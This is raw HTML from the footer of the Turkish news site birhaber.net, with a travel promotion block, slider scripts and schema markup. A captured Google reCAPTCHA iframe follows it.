	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C4JWY5uNHT44U7jUTDw0hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089295518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>